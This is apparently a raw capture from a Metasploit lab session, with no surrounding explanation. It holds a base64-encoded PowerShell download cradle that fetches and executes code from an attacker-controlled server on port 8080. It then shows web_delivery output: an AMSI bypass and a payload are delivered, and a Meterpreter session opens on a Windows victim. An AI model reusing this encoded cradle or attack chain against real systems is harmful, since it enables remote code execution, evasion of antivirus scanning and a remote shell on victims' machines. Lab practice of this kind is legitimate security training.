 DsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKA
AnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADUANgAuADEAMAAzADoAOAAwADgAMAAvAG4AbgBPAFkAZgBEAHIALwAyAHUARwBoAFoAZQBFAHMAcQAnACkAKQA7AEk
ARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0
AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADUANgAuADEAMAAzADoAOAAwADgAMAAvAG4AbgBPAFkAZgBEAHIAJwApACkAOwA=
[*] 192.168.56.102   web_delivery - Delivering AMSI Bypass (1401 bytes)
[*] 192.168.56.102   web_delivery - Delivering Payload (3727 bytes)
[*] Sending stage (200774 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.103:4444 → 192.168.56.102:49673) at 2023-03-17 09:26:58 -0500
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
Id  Name  Type  Information  Connection
1  meterpreter x64/windows  DESKTOP-N5HG9D2\rata @ DESKTOP-N5HG9D2  192.168.56.103:4444 → 192.168.56.102:49673 (192.168.5
6.102)
msf6 exploit(multi/script/web_delivery) >